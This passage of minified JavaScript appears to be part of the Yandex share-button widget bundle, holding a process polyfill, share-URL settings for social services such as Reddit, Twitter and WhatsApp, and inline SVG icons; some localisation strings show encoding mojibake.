p.call(null,e,0)}catch(t){return p.call(this,e,0)}}}function a(e){if(f===clearTimeout)return clearTimeout(e);if((f===o||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(e);try{return f(e)}catch(t){try{return f.call(null,e)}catch(t){return f.call(this,e)}}}function s(){v&&h&&(v=!1,h.length?_=h.concat(_):m=-1,_.length&&l())}function l(){if(!v){var e=i(s);v=!0;for(var t=_.length;t;){for(h=_,_=[];++m<t;)h&&h[m].run();m=-1,t=_.length}h=null,v=!1,a(e)}}function c(e,t){this.fun=e,this.array=t}function u(){}var p,f,d=e.exports={};!function(){try{p="function"==typeof setTimeout?setTimeout:r}catch(e){p=r}try{f="function"==typeof clearTimeout?clearTimeout:o}catch(e){f=o}}();var h,_=[],v=!1,m=-1;d.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];_.push(new c(e,t)),1!==_.length||v||i(l)},c.prototype.run=function(){this.fun.apply(null,this.array)},d.title="browser",d.browser=!0,d.env={},d.argv=[],d.version="",d.versions={},d.on=u,d.addListener=u,d.once=u,d.off=u,d.removeListener=u,d.removeAllListeners=u,d.emit=u,d.prependListener=u,d.prependOnceListener=u,d.listeners=function(e){return[]},d.binding=function(e){throw new Error("process.binding is not supported")},d.cwd=function(){return"/"},d.chdir=function(e){throw new Error("process.chdir is not supported")},d.umask=function(){return 0}},function(e,t){(function(t){e.exports=t}).call(t,{})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(78),i=r(o),a=n(3),s=r(a),l={findInside:function(e,t){return e.querySelectorAll("."+i.default.stringify(t))},findOutside:function(e,t){return s.default.closest(e,i.default.stringify(t))},getMod:function(e,t){for(var n=0,r=e.classList.length;n<r;n+=1){var o=i.default.parse(e.classList[n]);if(o&&o.modName===t)return o.modVal}}};t.default=l},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=n(17),a=r(i),s=n(11),l=n(67),c=r(l),u=n(68),p=r(u),f=n(0),d=(0,s.loadPlugins)(),h=(0,s.getFrameUrl)(),_=new c.default(a.default.metrika.id),v=a.default.defaults,m=(0,p.default)({defaults:v,plugins:d,frameUrl:h,metrika:_});(0,f.ready)(function(){_.init(),m(".ya-share2",{reinit:!1})}),window.Ya=window.Ya||{},window.Ya.share2=function(e,t){if("object"===(void 0===e?"undefined":o(e))&&1===e.nodeType)return m(e,t)[0];if("string"==typeof e)return 0===e.indexOf("#")&&(console.log("DEPRECATION: use element id instead of query selector for initialization"),e=e.slice(1)),m("#"+e,t)[0];throw new TypeError("Neither element nor element id is provided")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={metrika:{id:26812653},defaults:{hooks:{onready:function(){},onshare:function(){}},theme:{bare:!1,copy:"last",counter:!1,totalCounter:!1,lang:"ru",limit:!1,nonce:"",popupPosition:"inner",popupDirection:"bottom",services:"collections,vkontakte,facebook,twitter",size:"m",direction:"horizontal"},i18n:{az:{copyLink:"ЖЏlaqЙ™",pressToCopy:"Press ctrl+C and Enter to copy"},be:{copyLink:"CРїР°СЃС‹Р»РєР°",pressToCopy:"Press ctrl+C and Enter to copy"},en:{copyLink:"Copy link",pressToCopy:"Press ctrl+C and Enter to copy"},hy:{copyLink:"ХЂХІХёЦ‚Хґ",pressToCopy:"Press ctrl+C and Enter to copy"},ka:{copyLink:"бѓ‘бѓ›бѓЈбѓљбѓ",pressToCopy:"Press ctrl+C and Enter to copy"},kk:{copyLink:"РЎС–Р»С‚РµРјРµ",pressToCopy:"Press ctrl+C and Enter to copy"},ro:{copyLink:"Link",pressToCopy:"Press ctrl+C and Enter to copy"},ru:{copyLink:"РЎРєРѕРїРёСЂРѕРІР°С‚СЊ СЃСЃС‹Р»РєСѓ",pressToCopy:"Р§С‚РѕР±С‹ СЃРєРѕРїРёСЂРѕРІР°С‚СЊ, РЅР°Р¶РјРёС‚Рµ ctrl+РЎ Рё enter"},tr:{copyLink:"BaДџlantД±",pressToCopy:"Press ctrl+C and Enter to copy"},tt:{copyLink:"РЎС‹Р»С‚Р°РјР°",pressToCopy:"Press ctrl+C and Enter to copy"},uk:{copyLink:"РџРѕСЃРёР»Р°РЅРЅСЏ",pressToCopy:"Press ctrl+C and Enter to copy"}},content:{template:"default",description:"",image:"",title:window.document.title,url:window.location.href},contentByService:{}}}},function(e,t,n){function r(e){return n(o(e))}function o(e){var t=i[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var i={"./blogger.js":19,"./collections.js":20,"./delicious.js":21,"./digg.js":22,"./evernote.js":23,"./facebook.js":4,"./linkedin.js":24,"./lj.js":25,"./moimir.js":5,"./odnoklassniki.js":6,"./pinterest.js":7,"./pocket.js":26,"./qzone.js":27,"./reddit.js":28,"./renren.js":29,"./sinaWeibo.js":30,"./skype.js":31,"./surfingbird.js":32,"./telegram.js":33,"./tencentWeibo.js":34,"./tumblr.js":35,"./twitter.js":36,"./viber.js":37,"./vkontakte.js":8,"./whatsapp.js":38};r.keys=function(){return Object.keys(i)},r.resolve=o,e.exports=r,r.id=18},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://www.blogger.com/blog-this.g",params:{t:"description",u:"url",n:"title"}}}},popupDimensions:[800,320],i18n:{az:"Blogger",be:"Blogger",en:"Blogger",hy:"Blogger",ka:"Blogger",kk:"Blogger",ro:"Blogger",ru:"Blogger",tr:"Blogger",tt:"Blogger",uk:"Blogger"},color:"#fb8f3d"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://yandex.ru/collections/share/",params:{url:"url",image:"image",description:"title"}}}},popupDimensions:[994,576],i18n:{az:"Yandex.Collections",be:"РЇРЅРґСЌРєСЃ.РљР°Р»РµРєС†С‹i",en:"Yandex.Collections",hy:"Yandex.Collections",ka:"Yandex.Collections",kk:"Yandex.Collections",ro:"Yandex.Collections",ru:"РЇРЅРґРµРєСЃ.РљРѕР»Р»РµРєС†РёРё",tr:"Yandex.Collections",tt:"Yandex.Collections",uk:"Yandex.Collections"},color:"#eb1c00"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://www.delicious.com/save?v=5&noui&jump=close",params:{url:"url",title:"title"}}}},popupDimensions:[800,520],i18n:{az:"Delicious",be:"Delicious",en:"Delicious",hy:"Delicious",ka:"Delicious",kk:"Delicious",ro:"Delicious",ru:"Delicious",tr:"Delicious",tt:"Delicious",uk:"Delicious"},color:"#31a9ff"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://digg.com/submit",params:{url:"url",title:"title",bodytext:"description"}}}},popupDimensions:[800,520],i18n:{az:"Digg",be:"Digg",en:"Digg",hy:"Digg",ka:"Digg",kk:"Digg",ro:"Digg",ru:"Digg",tr:"Digg",tt:"Digg",uk:"Digg"},color:"#000"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://www.evernote.com/clip.action",params:{title:"title",body:"description",url:"url"}}}},popupDimensions:[800,520],i18n:{az:"Evernote",be:"Evernote",en:"Evernote",hy:"Evernote",ka:"Evernote",kk:"Evernote",ro:"Evernote",ru:"Evernote",tr:"Evernote",tt:"Evernote",uk:"Evernote"},color:"#24d666"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://www.linkedin.com/shareArticle?mini=true",params:{url:"url",title:"title",summary:"description"}}}},popupDimensions:[800,520],i18n:{az:"LinkedIn",be:"LinkedIn",en:"LinkedIn",hy:"LinkedIn",ka:"LinkedIn",kk:"LinkedIn",ro:"LinkedIn",ru:"LinkedIn",tr:"LinkedIn",tt:"LinkedIn",uk:"LinkedIn"},color:"#0083be"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://www.livejournal.com/update.bml",params:{subject:"title",event:{options:["url","description"],separator:"%0A"}}}}},popupDimensions:[800,520],i18n:{az:"LiveJournal",be:"LiveJournal",en:"LiveJournal",hy:"LiveJournal",ka:"LiveJournal",kk:"LiveJournal",ro:"LiveJournal",ru:"LiveJournal",tr:"LiveJournal",tt:"LiveJournal",uk:"LiveJournal"},color:"#0d425a"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://getpocket.com/save",params:{url:"url",title:"title"}}}},popupDimensions:[800,520],i18n:{az:"Pocket",be:"Pocket",en:"Pocket",hy:"Pocket",ka:"Pocket",kk:"Pocket",ro:"Pocket",ru:"Pocket",tr:"Pocket",tt:"Pocket",uk:"Pocket"},color:"#ee4056"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey",params:{url:"url",title:"title",pics:"image"}}}},popupDimensions:[800,520],i18n:{az:"Qzone",be:"Qzone",en:"Qzone",hy:"Qzone",ka:"Qzone",kk:"Qzone",ro:"Qzone",ru:"Qzone",tr:"Qzone",tt:"Qzone",uk:"Qzone"},color:"#f5b53c"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://www.reddit.com/submit",params:{url:"url",title:"title"}}}},popupDimensions:[800,520],i18n:{az:"reddit",be:"reddit",en:"reddit",hy:"reddit",ka:"reddit",kk:"reddit",ro:"reddit",ru:"reddit",tr:"reddit",tt:"reddit",uk:"reddit"},color:"#ff4500"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"http://widget.renren.com/dialog/share",params:{resourceUrl:"url",srcUrl:"url",title:"title",pic:"image",description:"description"}}}},popupDimensions:[800,520],i18n:{az:"Renren",be:"Renren",en:"Renren",hy:"Renren",ka:"Renren",kk:"Renren",ro:"Renren",ru:"Renren",tr:"Renren",tt:"Renren",uk:"Renren"},color:"#1760a7"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"http://service.weibo.com/share/share.php?type=3",params:{url:"url",pic:"image",title:"title"}}}},popupDimensions:[800,520],i18n:{az:"Sina Weibo",be:"Sina Weibo",en:"Sina Weibo",hy:"Sina Weibo",ka:"Sina Weibo",kk:"Sina Weibo",ro:"Sina Weibo",ru:"Sina Weibo",tr:"Sina Weibo",tt:"Sina Weibo",uk:"Sina Weibo"},color:"#c53220"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://web.skype.com/share",params:{url:"url"}}}},popupDimensions:[800,520],i18n:{az:"Skype",be:"Skype",en:"Skype",hy:"Skype",ka:"Skype",kk:"Skype",ro:"Skype",ru:"Skype",tr:"Skype",tt:"Skype",uk:"Skype"},color:"#00aff0"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://surfingbird.ru/share",params:{url:"url",title:"title",desc:"description"}}}},popupDimensions:[500,170],i18n:{az:"Surfingbird",be:"Surfingbird",en:"Surfingbird",hy:"Surfingbird",ka:"Surfingbird",kk:"Surfingbird",ro:"Surfingbird",ru:"Surfingbird",tr:"Surfingbird",tt:"Surfingbird",uk:"Surfingbird"},color:"#30baff"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://telegram.me/share/url",params:{url:"url",text:"title"}}}},i18n:{az:"Telegram",be:"Telegram",en:"Telegram",hy:"Telegram",ka:"Telegram",kk:"Telegram",ro:"Telegram",ru:"Telegram",tr:"Telegram",tt:"Telegram",uk:"Telegram"},color:"#64a9dc"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"http://share.v.t.qq.com/index.php?c=share&a=index",params:{url:"url",title:"title",pic:"image"}}}},popupDimensions:[800,520],i18n:{az:"Tencent Weibo",be:"Tencent Weibo",en:"Tencent Weibo",hy:"Tencent Weibo",ka:"Tencent Weibo",kk:"Tencent Weibo",ro:"Tencent Weibo",ru:"Tencent Weibo",tr:"Tencent Weibo",tt:"Tencent Weibo",uk:"Tencent Weibo"},color:"#53a9d7"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://www.tumblr.com/share/link",params:{url:"url",description:"description"}}}},popupDimensions:[800,520],i18n:{az:"Tumblr",be:"Tumblr",en:"Tumblr",hy:"Tumblr",ka:"Tumblr",kk:"Tumblr",ro:"Tumblr",ru:"Tumblr",tr:"Tumblr",tt:"Tumblr",uk:"Tumblr"},color:"#547093"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://twitter.com/intent/tweet",params:{text:"title",url:"url",hashtags:"hashtags",via:"via"}}}},contentOptions:{hashtags:"",via:""},popupDimensions:[550,420],i18n:{az:"Twitter",be:"Twitter",en:"Twitter",hy:"Twitter",ka:"Twitter",kk:"Twitter",ro:"Twitter",ru:"Twitter",tr:"Twitter",tt:"Twitter",uk:"Twitter"},color:"#00aced"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"viber://forward",params:{text:{options:["title","url"],separator:"%20"}}}}},i18n:{az:"Viber",be:"Viber",en:"Viber",hy:"Viber",ka:"Viber",kk:"Viber",ro:"Viber",ru:"Viber",tr:"Viber",tt:"Viber",uk:"Viber"},color:"#7b519d"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:{default:{baseUrl:"https://api.whatsapp.com/send",params:{text:{options:["title","url"],separator:"%20"}}}}},i18n:{az:"WhatsApp",be:"WhatsApp",en:"WhatsApp",hy:"WhatsApp",ka:"WhatsApp",kk:"WhatsApp",ro:"WhatsApp",ru:"WhatsApp",tr:"WhatsApp",tt:"WhatsApp",uk:"WhatsApp"},color:"#65bc54"}},function(e,t,n){e.exports=n.p+"frame.html"},function(e,t,n){function r(e){return n(o(e))}function o(e){var t=i[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var i={"./blogger.svg":41,"./collections.svg":42,"./delicious.svg":43,"./digg.svg":44,"./evernote.svg":45,"./facebook.svg":46,"./linkedin.svg":47,"./lj.svg":48,"./moimir.svg":49,"./odnoklassniki.svg":50,"./pinterest.svg":51,"./pocket.svg":52,"./qzone.svg":53,"./reddit.svg":54,"./renren.svg":55,"./sinaWeibo.svg":56,"./skype.svg":57,"./surfingbird.svg":58,"./telegram.svg":59,"./tencentWeibo.svg":60,"./tumblr.svg":61,"./twitter.svg":62,"./viber.svg":63,"./vkontakte.svg":64,"./whatsapp.svg":65};r.keys=function(){return Object.keys(i)},r.resolve=o,e.exports=r,r.id=40},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.896 14.833A5.167 5.167 0 0 1 14.729 20H9.166A5.167 5.167 0 0 1 4 14.833V9.167A5.166 5.166 0 0 1 9.166 4h2.608a5.167 5.167 0 0 1 5.167 5.167l.002.011c.037.536.484.96 1.03.96l.018-.002h.872c.57 0 1.034.463 1.034 1.034l-.001 3.663zM9.038 10.176h2.926a.993.993 0 0 0 0-1.987H9.038a.994.994 0 0 0 0 1.987zm5.867 3.83H9.032a.94.94 0 0 0 0 1.879h5.873a.94.94 0 1 0 0-1.88z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7 18l5-2.71L17 18V6H7v12z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4 12h8v8H4zm8-8h8v8h-7.984z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.555 10.814V14.1h.96s.18.005.18-.222v-3.287h-.96s-.18-.006-.18.222zm8.032 3.065v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222zm-5.306 1.32c0 .227-.18.222-.18.222H4V9.497c0-.227.18-.222.18-.222h2.514V7.222c0-.227.18-.222.18-.222h1.408l-.001 8.199zm2.065 0c0 .227-.18.221-.18.221H8.761V9.496c0-.226.18-.221.18-.221h1.406v5.924zm0-7.103c0 .227-.18.222-.18.222H8.76V7.222c0-.227.18-.222.18-.222h1.408l-.001 1.096zm4.827 9.21c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.513v-.79h-2.694V9.497c0-.227.18-.222.18-.222l4.102.003v8.029zm4.826 0c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.514v-.79h-2.695V9.497c0-.227.18-.222.18-.222L20 9.279v8.028zm-1.585-3.427v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.277 7.109h1.517c.08 0 .16-.08.16-.16V5.313c0-.28.08-.559.159-.758l.04-.12L5.2 7.348l.16-.08c.239-.12.558-.16.917-.16zm11.654-.28c-.12-.638-.479-.917-.838-1.037-.36-.12-.718-.28-1.676-.4-.759-.08-1.557-.12-2.116-.12-.16-.438-.399-.917-1.317-1.156-.638-.16-1.796-.12-2.155-.08-.559.08-.758.319-.918.479-.16.16-.28.598-.28.878v1.556c0 .48-.318.838-.877.838H6.397c-.32 0-.559.04-.758.12-.16.12-.32.28-.4.4-.2.279-.239.598-.239.957 0 0 0 .28.08.798.04.4.479 3.033.878 3.911.16.36.28.48.599.639.718.32 2.354.639 3.152.758.759.08 1.278.32 1.557-.279 0 0 .04-.16.12-.36a6.3 6.3 0 0 0 .28-1.915c0-.04.079-.04.079 0 0 .36-.08 1.557.838 1.876.36.12 1.118.24 1.876.32.678.079 1.197.358 1.197 2.114 0 1.078-.24 1.238-1.397 1.238-.958 0-1.317.04-1.317-.759 0-.598.599-.558 1.078-.558.2 0 .04-.16.04-.52 0-.398.24-.598 0-.598-1.557-.04-2.475 0-2.475 1.956 0 1.796.679 2.115 2.914 2.115 1.756 0 2.354-.04 3.073-2.275.16-.439.479-1.796.678-4.03.16-1.478-.12-5.788-.319-6.866zm-3.033 4.75c-.2 0-.32 0-.519.04h-.08s-.04 0-.04-.04v-.04c.08-.4.28-.878.878-.878.639.04.799.599.799 1.038v.04c0 .04-.04.04-.04.04-.04 0-.04 0-.04-.04-.28-.08-.599-.12-.958-.16z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.246 8.954h3.41v10.281h-3.41zm1.725-4.935c-1.167 0-1.929.769-1.929 1.776 0 .987.74 1.777 1.884 1.777h.022c1.19 0 1.93-.79 1.93-1.777-.023-1.007-.74-1.776-1.907-1.776zm10.052 4.715c-1.81 0-2.62.997-3.073 1.698V8.976H9.54c.045.965 0 10.281 0 10.281h3.41v-5.742c0-.307.022-.614.112-.834.246-.613.807-1.25 1.75-1.25 1.233 0 1.727.944 1.727 2.325v5.501h3.41v-5.896c0-3.158-1.683-4.627-3.926-4.627z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M17.815 13.3c.438 2.114.868 4.221 1.306 6.336.037.178-.148.385-.334.311-2.025-.741-4.006-1.49-6.01-2.24a.625.625 0 0 1-.318-.23l-7.39-8.903c-.067-.082-.082-.215-.06-.32.312-1.23.72-2.143 1.752-3.019C7.799 4.36 8.779 4.1 10.047 4.004c.156-.015.223.014.312.133 2.418 2.909 4.837 5.817 7.248 8.725a.888.888 0 0 1 .208.438z' fill='%23FFF'/%3E%3Cpath d='M6.175 8.462c.69-1.795 2.3-3.004 3.835-3.301l-.185-.223a4.242 4.242 0 0 0-3.85 3.272l.2.252z' fill='%230D425A'/%3E%3Cpath d='M10.53 5.792c-1.744.326-3.124 1.513-3.851 3.271l.905 1.091c.787-1.78 2.3-2.997 3.836-3.302l-.89-1.06zm2.76 7.827L9.364 8.9a6.119 6.119 0 0 0-1.269 1.87l4.89 5.89c.289-.385.867-2.359.303-3.041zM9.647 8.633l3.947 4.748c.445.542 2.456.327 3.086-.193l-4.756-5.72c-.793.156-1.587.564-2.277 1.165zm7.308 5.045c-.609.46-1.9.735-2.931.527.074.823-.096 1.892-.616 2.745l1.885.712 1.528.564c.223-.378.542-.608.913-.764l-.35-1.692-.43-2.092z' fill='%230D425A'/%3E%3C/g%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.9 5c1.159 0 2.1.948 2.1 2.117v5.862c0 .108-.008.215-.024.32.016.156.024.314.024.473 0 3.36-3.582 6.085-8 6.085s-8-2.724-8-6.085c0-.159.008-.317.024-.473a2.148 2.148 0 0 1-.024-.32V7.117C4 5.948 4.94 5 6.1 5h11.8zM8.596 9.392L12 12.795l3.404-3.403a1.063 1.063 0 0 1 1.502 1.502l-4.132 4.131c-.21.21-.486.314-.76.311-.284.01-.571-.094-.788-.31l-4.132-4.132a1.063 1.063 0 0 1 1.502-1.502z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.367 14.463s-.105.148-.457.299l-.553.222.597 3.273c.062.282.25.983-.082 1.062-.17.04-.307-.067-.395-.121l-.769-.445-2.675-1.545c-.204-.122-.78-.546-1.093-.489-.205.038-.336.127-.483.216l-.77.445-2.39 1.386-.883.508c-.123.06-.301.058-.394-.025-.07-.063-.09-.253-.063-.388l.19-1.004.572-3.02c.047-.2.237-.975.166-1.137-.048-.107-.173-.196-.261-.267l-.61-.565-2.13-1.983c-.189-.153-.345-.345-.533-.496l-.235-.216c-.062-.078-.165-.235-.09-.369.142-.248.974-.218 1.335-.28l2.682-.31.82-.09c.146-.024.299-.004.413-.063.239-.123.51-.809.636-1.087l1.31-2.714c.151-.297.286-.603.431-.896.075-.15.133-.308.305-.356.162-.045.257.105.312.178.177.235.325.685.451.973l1.29 2.853c.104.238.363.964.54 1.074.266.166.858.108 1.227.172l2.841.292c.355.062 1.245.01 1.36.267.076.17-.072.314-.152.394l-.864.814-1.983 1.868c-.185.164-.77.637-.833.858-.04.14.02.414.088.722-.096-.001-.39-.007-1.182-.029-.63-.007-2.616-.17-2.713-.178l-.84-.076c-.14-.023-.326.012-.4-.076v-.02c1.727-1.168 3.407-2.416 5.142-3.578l-.006-.044c-.146-.072-.359-.059-.54-.095-.385-.077-.79-.078-1.208-.147-.75-.124-1.59-.114-2.434-.114-1.172 0-2.329.03-3.35.21-.45.079-.894.095-1.309.197-.172.042-.358.03-.49.108l.007.012c.1.027.253.02.381.02l.928.019.808.025.813.032.591.032c.486.075 1.007.036 1.475.114.404.068.804.065 1.182.14.113.022.245.015.33.064v.006c-.039.094-.336.255-.432.318l-1.055.743-2.256 1.62-1.417.992c.003.048.024.035.045.061 1.15.167 2.52.258 3.77.262 1.298.005 2.465-.094 3.118-.193.561-.086 1.082-.147 1.653-.287.325-.08.521-.148.521-.148z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 